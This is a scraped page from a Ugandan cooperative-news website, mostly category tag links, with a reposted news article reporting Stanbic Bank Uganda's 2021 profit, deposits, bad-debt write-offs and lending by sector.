Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries-maaif/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries (MAAIF)</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-disaster-preparedness/" rel="tag">Ministry of Disaster Preparedness</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-education-and-sports/" rel="tag">Ministry of Education and Sports</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-energy-and-mineral-development/" rel="tag">Ministry of Energy and Mineral Development</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-health/" rel="tag">Ministry of Health</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-internal-affairs/" rel="tag">Ministry of Internal Affairs</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-lands/" rel="tag">Ministry of Lands</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-public-service/" rel="tag">Ministry of Public Service</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-trade-industry-and-cooperatives-mtic/" rel="tag">Ministry of Trade Industry and Cooperatives (MTIC).</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-water-and-environment/" rel="tag">Ministry of Water and Environment</a>, <a href="https://www.uhuruinstitute.org/category/modern-farming/" rel="tag">Modern farming</a>, <a href="https://www.uhuruinstitute.org/category/moisture-tester/" rel="tag">Moisture tester</a>, <a href="https://www.uhuruinstitute.org/category/money-lenders/" rel="tag">Money lenders</a>, <a href="https://www.uhuruinstitute.org/category/moroto/" rel="tag">moroto</a>, <a href="https://www.uhuruinstitute.org/category/motor-vehicle-mechanics/" rel="tag">Motor vehicle mechanics</a>, <a href="https://www.uhuruinstitute.org/category/motorcycles/" rel="tag">motorcycles</a>, <a href="https://www.uhuruinstitute.org/category/motorists/" rel="tag">Motorists</a>, <a href="https://www.uhuruinstitute.org/category/mtn/" rel="tag">MTN</a>, <a href="https://www.uhuruinstitute.org/category/multi-sectoral-integrated-humanitarian-projects/" rel="tag">Multi Sectoral Integrated Humanitarian Projects</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-national-game-park/" rel="tag">Murchison Falls National Game Park</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-park/" rel="tag">Murchison Falls Park</a>, <a href="https://www.uhuruinstitute.org/category/music/" rel="tag">Music</a>, <a href="https://www.uhuruinstitute.org/category/mwalimu-national-sacco/" rel="tag">Mwalimu National Sacco</a>, <a href="https://www.uhuruinstitute.org/category/naads/" rel="tag">NAADS</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-act/" rel="tag">National Coffee Act</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-bill/" rel="tag">National Coffee Bill</a>, <a href="https://www.uhuruinstitute.org/category/national-environmental-management-authority-nema/" rel="tag">National Environmental Management Authority (NEMA)</a>, <a href="https://www.uhuruinstitute.org/category/natural-resources-committee/" rel="tag">Natural Resources Committee</a>, <a href="https://www.uhuruinstitute.org/category/nebbi-district/" rel="tag">Nebbi District</a>, <a href="https://www.uhuruinstitute.org/category/news/" rel="tag">News</a>, <a href="https://www.uhuruinstitute.org/category/ngoma-village/" rel="tag">Ngoma Village</a>, <a href="https://www.uhuruinstitute.org/category/ngora-district/" rel="tag">Ngora district</a>, <a href="https://www.uhuruinstitute.org/category/nigeria/" rel="tag">nigeria</a>, <a href="https://www.uhuruinstitute.org/category/north-kyoga-region/" rel="tag">North Kyoga Region</a>, <a href="https://www.uhuruinstitute.org/category/northern/" rel="tag">Northern</a>, <a href="https://www.uhuruinstitute.org/category/northern-uganda/" rel="tag">Northern Uganda</a>, <a href="https://www.uhuruinstitute.org/category/nssf/" rel="tag">NSSF</a>, <a href="https://www.uhuruinstitute.org/category/ntugamo-district/" rel="tag">Ntugamo District</a>, <a href="https://www.uhuruinstitute.org/category/nwoya-district/" rel="tag">Nwoya district</a>, <a href="https://www.uhuruinstitute.org/category/nyairogo-project/" rel="tag">Nyairogo project</a>, <a href="https://www.uhuruinstitute.org/category/nyakihanga-fruits-and-vegetable-growers-cooperative-society/" rel="tag">Nyakihanga Fruits and Vegetable Growers'  Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister/" rel="tag">Office Of the Prime Minister</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister-opm/" rel="tag">Office of the Prime Minister (OPM)</a>, <a href="https://www.uhuruinstitute.org/category/ogor-seed-secondary-school/" rel="tag">Ogor Seed Secondary School</a>, <a href="https://www.uhuruinstitute.org/category/oil/" rel="tag">Oil</a>, <a href="https://www.uhuruinstitute.org/category/oil-companies/" rel="tag">Oil companies</a>, <a href="https://www.uhuruinstitute.org/category/omoro-district/" rel="tag">Omoro District</a>, <a href="https://www.uhuruinstitute.org/category/opinion/" rel="tag">Opinion</a>, <a href="https://www.uhuruinstitute.org/category/opinions/" rel="tag">Opinions</a>, <a href="https://www.uhuruinstitute.org/category/organisations/" rel="tag">Organisations</a>, <a href="https://www.uhuruinstitute.org/category/orphanage/" rel="tag">orphanage</a>, <a href="https://www.uhuruinstitute.org/category/orphans/" rel="tag">Orphans</a>, <a href="https://www.uhuruinstitute.org/category/otuke-district/" rel="tag">Otuke District</a>, <a href="https://www.uhuruinstitute.org/category/owc/" rel="tag">OWC</a>, <a href="https://www.uhuruinstitute.org/category/paicho-central-kal-growers-cooperative-society-limited/" rel="tag">Paicho Central Kal Growers’ Cooperative Society Limited.</a>, <a href="https://www.uhuruinstitute.org/category/pakanyi-sub-county/" rel="tag">Pakanyi sub-county</a>, <a href="https://www.uhuruinstitute.org/category/parliament/" rel="tag">Parliament</a>, <a href="https://www.uhuruinstitute.org/category/persons-living-with-hiv-aids/" rel="tag">persons living with HIV/AIDS</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disabilities-pwds/" rel="tag">Persons with Disabilities (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disability-pwds/" rel="tag">Persons with Disability (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/pesticides/" rel="tag">Pesticides</a>, <a href="https://www.uhuruinstitute.org/category/pineapple-farmers/" rel="tag">Pineapple Farmers</a>, <a href="https://www.uhuruinstitute.org/category/pingire-primary-school/" rel="tag">Pingire Primary School</a>, <a href="https://www.uhuruinstitute.org/category/police/" rel="tag">police</a>, <a href="https://www.uhuruinstitute.org/category/police-case/" rel="tag">Police case</a>, <a href="https://www.uhuruinstitute.org/category/policy/" rel="tag">Policy</a>, <a href="https://www.uhuruinstitute.org/category/politics/" rel="tag">Politics</a>, <a href="https://www.uhuruinstitute.org/category/post-harvest-loses/" rel="tag">Post harvest loses</a>, <a href="https://www.uhuruinstitute.org/category/poverty-eradication/" rel="tag">Poverty eradication</a>, <a href="https://www.uhuruinstitute.org/category/power-and-voice-stake-holders-engagement-meeting/" rel="tag">Power and Voice Stake holders’ Engagement meeting</a>, <a href="https://www.uhuruinstitute.org/category/pregnant-mothers/" rel="tag">Pregnant mothers</a>, <a href="https://www.uhuruinstitute.org/category/preservation-of-bean/" rel="tag">Preservation of Bean</a>, <a href="https://www.uhuruinstitute.org/category/president-mnangagwa/" rel="tag">President Mnangagwa</a>, <a href="https://www.uhuruinstitute.org/category/presidential-cluster-initiative-on-wealth-and-job-creation/" rel="tag">Presidential Cluster Initiative on Wealth and Job Creation</a>, <a href="https://www.uhuruinstitute.org/category/primary-leaving-examinations-ple/" rel="tag">Primary Leaving Examinations (PLE)</a>, <a href="https://www.uhuruinstitute.org/category/private-schools/" rel="tag">Private schools</a>, <a href="https://www.uhuruinstitute.org/category/public-servants/" rel="tag">Public servants</a>, <a href="https://www.uhuruinstitute.org/category/quality-control/" rel="tag">Quality control</a>, <a href="https://www.uhuruinstitute.org/category/quarantine/" rel="tag">Quarantine</a>, <a href="https://www.uhuruinstitute.org/category/quote/" rel="tag">Quote</a>, <a href="https://www.uhuruinstitute.org/category/ratchapruk-taxi-cooperative/" rel="tag">Ratchapruk taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/raxio-data-center/" rel="tag">Raxio Data Center</a>, <a href="https://www.uhuruinstitute.org/category/real-estate/" rel="tag">Real estate</a>, <a href="https://www.uhuruinstitute.org/category/recruitment/" rel="tag">Recruitment</a>, <a href="https://www.uhuruinstitute.org/category/referral-system/" rel="tag">Referral system</a>, <a href="https://www.uhuruinstitute.org/category/refugees/" rel="tag">Refugees</a>, <a href="https://www.uhuruinstitute.org/category/regional/" rel="tag">Regional</a>, <a href="https://www.uhuruinstitute.org/category/registrar-of-cooperatives/" rel="tag">Registrar of Cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/registration/" rel="tag">registration</a>, <a href="https://www.uhuruinstitute.org/category/regulation/" rel="tag">Regulation</a>, <a href="https://www.uhuruinstitute.org/category/relief-supplies/" rel="tag">Relief Supplies</a>, <a href="https://www.uhuruinstitute.org/category/report/" rel="tag">Report</a>, <a href="https://www.uhuruinstitute.org/category/retirement/" rel="tag">Retirement</a>, <a href="https://www.uhuruinstitute.org/category/rhino-camp-ginnery/" rel="tag">Rhino Camp ginnery</a>, <a href="https://www.uhuruinstitute.org/category/rice/" rel="tag">Rice</a>, <a href="https://www.uhuruinstitute.org/category/rice-farming/" rel="tag">Rice farming</a>, <a href="https://www.uhuruinstitute.org/category/roads/" rel="tag">roads</a>, <a href="https://www.uhuruinstitute.org/category/roko-construction-company/" rel="tag">Roko Construction Company</a>, <a href="https://www.uhuruinstitute.org/category/rooftop-garden/" rel="tag">Rooftop garden</a>, <a href="https://www.uhuruinstitute.org/category/rural-electrification-agency/" rel="tag">Rural Electrification Agency</a>, <a href="https://www.uhuruinstitute.org/category/rural-women/" rel="tag">rural women</a>, <a href="https://www.uhuruinstitute.org/category/rwanda/" rel="tag">Rwanda</a>, <a href="https://www.uhuruinstitute.org/category/rwenzori-apple-farmers/" rel="tag">Rwenzori Apple farmers</a>, <a href="https://www.uhuruinstitute.org/category/sacco/" rel="tag">Sacco</a>, <a href="https://www.uhuruinstitute.org/category/saccos/" rel="tag">SACCOs</a>, <a href="https://www.uhuruinstitute.org/category/safety/" rel="tag">Safety</a>, <a href="https://www.uhuruinstitute.org/category/sao-zirobwe-sacco/" rel="tag">Sao Zirobwe SACCO</a>, <a href="https://www.uhuruinstitute.org/category/savannah-motors/" rel="tag">Savannah Motors</a>, <a href="https://www.uhuruinstitute.org/category/school-drop-outs/" rel="tag">School drop outs</a>, <a href="https://www.uhuruinstitute.org/category/schools/" rel="tag">schools</a>, <a href="https://www.uhuruinstitute.org/category/security/" rel="tag">Security</a>, <a href="https://www.uhuruinstitute.org/category/seed-secondary-schools/" rel="tag">Seed Secondary Schools</a>, <a href="https://www.uhuruinstitute.org/category/serere-district/" rel="tag">Serere District</a>, <a href="https://www.uhuruinstitute.org/category/services/" rel="tag">Services</a>, <a href="https://www.uhuruinstitute.org/category/sheema-district/" rel="tag">Sheema District</a>, <a href="https://www.uhuruinstitute.org/category/shoddy-work/" rel="tag">shoddy work</a>, <a href="https://www.uhuruinstitute.org/category/single-mothers/" rel="tag">Single Mothers</a>, <a href="https://www.uhuruinstitute.org/category/skill-acquisition/" rel="tag">Skill acquisition</a>, <a href="https://www.uhuruinstitute.org/category/sms-marketing-strategy/" rel="tag">SMS marketing strategy</a>, <a href="https://www.uhuruinstitute.org/category/soroti-city/" rel="tag">Soroti City</a>, <a href="https://www.uhuruinstitute.org/category/soroti-district/" rel="tag">Soroti District</a>, <a href="https://www.uhuruinstitute.org/category/south-africa/" rel="tag">South Africa</a>, <a href="https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/" rel="tag">Southern African Faith Communities’ Environment Institute (SAFCEI)</a>, <a href="https://www.uhuruinstitute.org/category/stanbic-bank/" rel="tag">Stanbic Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-chartered-bank/" rel="tag">Standard Chartered Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-operating-procedures-sops/" rel="tag">Standard Operating Procedures (SOPs)</a>, <a href="https://www.uhuruinstitute.org/category/standards/" rel="tag">standards</a>, <a href="https://www.uhuruinstitute.org/category/state-house-anti-corruption-unit/" rel="tag">State House Anti-Corruption Unit</a>, <a href="https://www.uhuruinstitute.org/category/state-minister-for-economic-monitoring/" rel="tag">State Minister for Economic Monitoring</a>, <a href="https://www.uhuruinstitute.org/category/storage-of-cereals/" rel="tag">storage of cereals</a>, <a href="https://www.uhuruinstitute.org/category/street-children/" rel="tag">Street Children</a>, <a href="https://www.uhuruinstitute.org/category/strike/" rel="tag">strike</a>, <a href="https://www.uhuruinstitute.org/category/students/" rel="tag">Students</a>, <a href="https://www.uhuruinstitute.org/category/sub-contractors/" rel="tag">sub-contractors</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-growing/" rel="tag">Sugar cane growing</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-out-grower/" rel="tag">sugar cane out-grower</a>, <a href="https://www.uhuruinstitute.org/category/sugarcane-growing/" rel="tag">sugarcane growing</a>, <a href="https://www.uhuruinstitute.org/category/supply-chain/" rel="tag">Supply chain</a>, <a href="https://www.uhuruinstitute.org/category/tailoring/" rel="tag">Tailoring</a>, <a href="https://www.uhuruinstitute.org/category/tanzania/" rel="tag">Tanzania</a>, <a href="https://www.uhuruinstitute.org/category/tax/" rel="tag">tax</a>, <a href="https://www.uhuruinstitute.org/category/taxes/" rel="tag">taxes</a>, <a href="https://www.uhuruinstitute.org/category/taxi-cooperatives/" rel="tag">Taxi cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/taxi-drivers/" rel="tag">taxi drivers</a>, <a href="https://www.uhuruinstitute.org/category/teachers/" rel="tag">teachers</a>, <a href="https://www.uhuruinstitute.org/category/technical-institutions/" rel="tag">Technical institutions</a>, <a href="https://www.uhuruinstitute.org/category/technocrats/" rel="tag">Technocrats</a>, <a href="https://www.uhuruinstitute.org/category/technology/" rel="tag">Technology</a>, <a href="https://www.uhuruinstitute.org/category/teso-sub-region/" rel="tag">Teso sub-region</a>, <a href="https://www.uhuruinstitute.org/category/thailand/" rel="tag">Thailand</a>, <a href="https://www.uhuruinstitute.org/category/tile-factory/" rel="tag">Tile factory</a>, <a href="https://www.uhuruinstitute.org/category/trade/" rel="tag">Trade</a>, <a href="https://www.uhuruinstitute.org/category/traditional-birth-attendants-tbas/" rel="tag">Traditional Birth Attendants (TBAs)</a>, <a href="https://www.uhuruinstitute.org/category/traffic-regulations/" rel="tag">Traffic regulations</a>, <a href="https://www.uhuruinstitute.org/category/transport/" rel="tag">Transport</a>, <a href="https://www.uhuruinstitute.org/category/transport-business/" rel="tag">Transport business</a>, <a href="https://www.uhuruinstitute.org/category/tv/" rel="tag">TV</a>, <a href="https://www.uhuruinstitute.org/category/ucda/" rel="tag">UCDA</a>, <a href="https://www.uhuruinstitute.org/category/uganda/" rel="tag">Uganda</a>, <a href="https://www.uhuruinstitute.org/category/uganda-agricultural-economics-association-uaea/" rel="tag">Uganda Agricultural Economics Association (UAEA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-bankers-association-uba/" rel="tag">Uganda Bankers Association (UBA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority/" rel="tag">Uganda Coffee Development Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-cda/" rel="tag">Uganda Coffee Development Authority (CDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-ucda/" rel="tag">Uganda Coffee Development Authority (UCDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperative-alliance/" rel="tag">Uganda Cooperative Alliance</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperatives-savings-and-credit-union-ucscu/" rel="tag">Uganda Cooperatives Savings and Credit Union (UCSCU)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-electricity-distribution-company-limited-uedcl/" rel="tag">Uganda Electricity Distribution Company Limited (UEDCL)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-industrial-research-institute-uiri/" rel="tag">Uganda Industrial Research Institute (UIRI)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-microfinance-regulatory-authority/" rel="tag">Uganda Microfinance Regulatory Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-examinations-board-uneb/" rel="tag">Uganda National Examinations Board (UNEB)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-meteorological-authority-unma/" rel="tag">Uganda National Meteorological Authority (UNMA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-oil-company-unoc/" rel="tag">Uganda National Oil Company (UNOC)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-peoples-defense-forces-updf/" rel="tag">Uganda People’s Defense Forces’ (UPDF)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-wildlife-authority/" rel="tag">Uganda Wildlife Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-women-entrepreneurship-programme-uwep/" rel="tag">Uganda Women Entrepreneurship Programme (UWEP)</a>, <a href="https://www.uhuruinstitute.org/category/uhuru-institute/" rel="tag">Uhuru Institute</a>, <a href="https://www.uhuruinstitute.org/category/uk-export-finance/" rel="tag">UK Export Finance</a>, <a href="https://www.uhuruinstitute.org/category/ultimatum/" rel="tag">Ultimatum</a>, <a href="https://www.uhuruinstitute.org/category/umeme/" rel="tag">umeme</a>, <a href="https://www.uhuruinstitute.org/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://www.uhuruinstitute.org/category/universal-granite-and-marble/" rel="tag">Universal Granite and Marble</a>, <a href="https://www.uhuruinstitute.org/category/vaccination/" rel="tag">Vaccination</a>, <a href="https://www.uhuruinstitute.org/category/vaccine-factory/" rel="tag">Vaccine Factory</a>, <a href="https://www.uhuruinstitute.org/category/value-addition/" rel="tag">Value addition</a>, <a href="https://www.uhuruinstitute.org/category/vendors/" rel="tag">vendors</a>, <a href="https://www.uhuruinstitute.org/category/veterans/" rel="tag">Veterans</a>, <a href="https://www.uhuruinstitute.org/category/vocational-training-skills/" rel="tag">Vocational training skills</a>, <a href="https://www.uhuruinstitute.org/category/walimu-sacco/" rel="tag">Walimu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/war-victims/" rel="tag">War victims</a>, <a href="https://www.uhuruinstitute.org/category/waterborne-diseases/" rel="tag">Waterborne diseases</a>, <a href="https://www.uhuruinstitute.org/category/wawoto-kacel-cooperative-society/" rel="tag">Wawoto Kacel Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/weather/" rel="tag">weather</a>, <a href="https://www.uhuruinstitute.org/category/weather-information-dissemination-system-wids/" rel="tag">Weather Information Dissemination System (WIDS)</a>, <a href="https://www.uhuruinstitute.org/category/west-nile-region/" rel="tag">West Nile region</a>, <a href="https://www.uhuruinstitute.org/category/western/" rel="tag">Western</a>, <a href="https://www.uhuruinstitute.org/category/western-uganda/" rel="tag">Western Uganda</a>, <a href="https://www.uhuruinstitute.org/category/wildlife-invasions/" rel="tag">Wildlife invasions</a>, <a href="https://www.uhuruinstitute.org/category/women/" rel="tag">women</a>, <a href="https://www.uhuruinstitute.org/category/world/" rel="tag">World</a>, <a href="https://www.uhuruinstitute.org/category/world-bank-project/" rel="tag">World Bank project</a>, <a href="https://www.uhuruinstitute.org/category/world-news/" rel="tag">World News</a>, <a href="https://www.uhuruinstitute.org/category/world-organization-of-animal-health/" rel="tag">World Organization of Animal Health</a>, <a href="https://www.uhuruinstitute.org/category/yoghurt/" rel="tag">yoghurt</a>, <a href="https://www.uhuruinstitute.org/category/youth/" rel="tag">Youth</a>, <a href="https://www.uhuruinstitute.org/category/youth-celebrations/" rel="tag">Youth celebrations</a>, <a href="https://www.uhuruinstitute.org/category/youth-leaders/" rel="tag">Youth leaders</a>, <a href="https://www.uhuruinstitute.org/category/youth-livelihood-program-ylp/" rel="tag">Youth Livelihood Program (YLP)</a>, <a href="https://www.uhuruinstitute.org/category/zimbabwe/" rel="tag">zimbabwe</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.uhuruinstitute.org/author/tc/" title="Posts by tc" rel="author">tc</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><strong>KAMPALA</strong>-Uganda’s biggest bank by assets Stanbic saw its profit before tax rise 12 percent to Shs 359.6 billion in calendar 2021, up from Shs 320.7 bln previously.</p>
<p>The lender said in a report published in newspapers customer deposits were up mildly to Shs 5.7 trillion from Shs 5.5 trillion in 2020 – a five percent rise.</p>
<p>The season is now for banks to report for the financial year just ended. Ugandan banks report for the calendar year that ends on December 31. The deadline is all the country’s 25 commercial banks must report by April 30.</p>
<p>Stanbic wrote off bad debts worth Shs 63 bln in 2021, up by 31 percent from the Shs 48 bln written off in 2020.</p>
<p>“In a year that saw the economy slow down significantly due to effects of the Covid-19 pandemic, we played our part, making credit available to critical drivers of growth hence supporting businesses create new employment opportunities and keep Ugandans in their jobs,” the bank’s Chief Executive, Anne Juuko said in a statement.</p>
<p>They saw a marked reduction in non-performing loans. These came down to Shs 151.2 bln in 2021 from Shs 219 bln the year before.</p>
<p>The bank said it lent out Shs 3.7 trn in 2021, slightly better than the Shs 3.6 trn taken by borrowers in 2020.</p>
<p>In a direct boost to the economy, the bank said it had lent Shs 290 bln to the trade sector; Shs 225 bln to households; Shs 223 bln to building and construction, while Shs 218 bln went to the manufacturing sector.</p>
<p>Agriculture, which employs more than 60 percent of the rural population and contributes more than 25 percent of the country’s economy got Shs 150 bln from Stanbic, as rural cooperatives sought cash to lend to their members at low rates.</p>
<p>Transport and communication got Shs 122 bln as the country finally reopened its economy after two rolling lockdowns.</p>
<p>Assets at Stanbic, which was once state-owned before being finally sold to South Africa-based Standard Group, grew to reach Shs 8.7 trn in 2021, up slightly from 2020’s Shs 8.6 trn.</p>
<p>The bank expects to perform even better in the current year.</p>
<p>“Looking ahead, 2022 presents a mixed bag of expectations especially on the external front mostly informed by the Russia-Ukraine conflict and rising fuel prices. However, prospects are brightening with more countries across the globe opening up their economies as the pandemic subsides,” Stanbic Uganda Holding Chief Executive  Officer Andrew Mashanda said in printed remarks accompanying the report.</p>
<p><a href="https://thecooperator.news/stanbic-bank-uganda-continues-with-bold-steps-towards-ugandas-socio-economic-recovery/" rel="noreferrer noopener" target="_blank">https://thecooperator.news/stanbic-bank-uganda-continues-with-bold-steps-towards-ugandas-socio-economic-recovery/</a></p>
<p><em>Buy your copy of thecooperator magazine from one of our  country- wide vending points or an e-copy on <a href="https://emag.thecooperator.news/" rel="noreferrer noopener" target="_blank">emag.thecooperator.news</a></em></p>
<p><a href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fthecooperator.news%2Fstanbic-bank-profit-up-12-percent%2F&amp;linkname=Stanbic%20bank%20profit%20up%2012%20percent" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fthecooperator.news%2Fstanbic-bank-profit-up-12-percent%2F&amp;linkname=Stanbic%20bank%20profit%20up%2012%20percent" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fthecooperator.news%2Fstanbic-bank-profit-up-12-percent%2F&amp;linkname=Stanbic%20bank%20profit%20up%2012%20percent" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fthecooperator.news%2Fstanbic-bank-profit-up-12-percent%2F&amp;linkname=Stanbic%20bank%20profit%20up%2012%20percent" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fthecooperator.news%2Fstanbic-bank-profit-up-12-percent%2F&amp;linkname=Stanbic%20bank%20profit%20up%2012%20percent" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fthecooperator.news%2Fstanbic-bank-profit-up-12-percent%2F&amp;linkname=Stanbic%20bank%20profit%20up%2012%20percent" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fthecooperator.news%2Fstanbic-bank-profit-up-12-percent%2F&amp;linkname=Stanbic%20bank%20profit%20up%2012%20percent" rel="noreferrer noopener" target="_blank"></a></p>
<p>The post <a href="https://thecooperator.news/stanbic-bank-profit-up-12-percent/" rel="noreferrer noopener" target="_blank">Stanbic bank profit up 12 percent</a> appeared first on <a href="https://thecooperator.news/" rel="noreferrer noopener" target="_blank">The Cooperator News</a>.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>tc</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>tc</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-03-30T13:09:12+03:00" >2022-03-30 13:09:12</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-03-30 13:09:12</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Stanbic bank profit up 12 percent</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-6226 post-loop-10 post-parity-even post-entry-last single-small  post-6226 post type-post status-publish format-standard hentry category-acaricides category-accidents category-acholi category-acholi-parliamentary-group-apg category-acholi-sub-region category-action-against-hunger category-adjumani-district category-africa category-african-and-islamic-development-bank category-african-development-bank-adb category-agency-for-community-empowerment-ace category-agora-health-center-iii category-agricultural category-agricultural-credit category-agriculture category-agriculture-cluster-development-project-acdp category-agro-input category-albertine-grabben category-alliance-for-a-green-revolution-in-africa-agra category-ambulances category-amolatar-district category-amuru-district category-anaka-general-hospital category-analysis category-anglican-church category-animal-quarantine category-animal-welfare category-ankole category-annual-bankers-conference-abc category-annual-general-meetings-agms category-apaa-area category-apple-growers-in-uganda category-application-backlog category-art-and-craft category-aswa-dam category-award category-bakery category-banana-bacteria-wilt category-banana-diseases category-banana-rust-thrips category-bank category-banking category-banking-institutions category-banks category-banyankole-kweterana category-bed-ki-gen-adak-farmers-group category-biodiversity-and-biosafety-association-of-kenya-biba category-black-list category-boda-boda category-boda-boda-cooperative category-boda-boda-riders category-boundary-opening category-bovorn-taxi-cooperative category-bribes category-buganda-kingdom category-buhimba-town-council category-bunyangabu-district category-bunyoro category-bunyoro-kitara-kingdom category-bunyoro-sub-region category-buruli-county-veterans-cooperative-society-limited category-busia category-business category-business-registration category-busoga category-bwikara-sub-county category-capital category-cars category-catastrophe category-catholic-church category-cattle-compensation category-central category-cereals category-charcoal category-chickens category-china category-china-national-offshore-oil-corporation-cnooc category-china-national-offshore-oil-corporation-cnooc-uganda category-cholera category-church category-citrus-farmers category-city-centre category-climate-change category-coffee category-coffee-cooperative category-coffee-farmers category-coffee-farming category-collateral category-comboni-samaritans category-compensation category-congolese-refugees category-conmen category-coop category-coop-bank category-coop-week category-cooperative category-cooperative-accountability category-cooperative-governance category-cooperative-society category-cooperative-union category-cooperatives category-cooperatives-communities category-cooperatives-governance category-cooperators category-coopertives category-coopweek category-corruption category-cotton-farming category-counter-strike category-court category-covid-19 category-crops category-dairy category-death category-debt category-deforestation category-delivery-beds category-democracy category-democratic-republic-of-congo category-department-of-agribusiness-and-natural-resource-economics category-deputy-president category-dero-she-capital category-destruction-of-crops category-development category-development-partners category-diaspora category-digitalization category-direct-employment category-directorate-of-industrial-training category-district-commercial-officers category-district-covid-19-task-forces category-district-disaster-committee category-district-education-officers category-district-service-commission-dsc category-drc-militia category-drivers category-drought-in-uganda category-e-voucher-system category-eac category-east-africa category-east-african-community category-eastern category-eat-kyoga-police category-economic category-economic-empowerment category-economy category-education category-elders category-elections category-electricity category-empty-factories category-emyooga category-energy-mining category-entertainment category-entrepreneurship category-environment category-equity-bank-kenya category-european-union-eu category-experian category-fake-agro-inputs category-famine category-farm-credit category-farmers category-farmers-registration category-farming category-favour-of-god-ministries category-featured category-final-investment-decision-fid category-finance category-finance-banking category-financial category-financial-inclusion category-financial-literacy category-financial-sector-deepening-uganda category-finca category-fisheries category-fishing category-floods category-food category-food-and-agricultural-organisation-fao category-food-insecurity category-food-security category-foods category-foot-and-mouth-disease category-fraud category-frontpage-article category-fruit-factory category-fusarium-wilt category-gambia category-gates-foundation category-giel-child-education category-global category-government category-government-schools category-graduands category-grains category-green-revolution-in-africa category-growth category-gulu category-gulu-archdiocese category-gulu-city category-gulu-district category-hailstorms category-hair-dressing category-health category-heavy-downpour category-high-crime-rates category-higher-education category-hoima-city category-hoima-district category-hoima-international-airport-hia category-hoima-sugar-company category-hoima-sugar-company-limited category-home-invasions category-homeless-people category-household-connections category-housing category-hunger category-ik-musaazi category-images category-india category-indian-high-commission category-indirect-employment category-industrialization category-insecurity category-institute-for-agriculture-and-trade-policy-iatp category-insurance category-international-coffee-day category-international-market category-international-oil-companies-iocs category-international-youth-day category-interview category-investigation category-investment category-investors category-irrigation category-irrigation-schemes category-kabaka category-kabarole category-kabwoya-sub-county 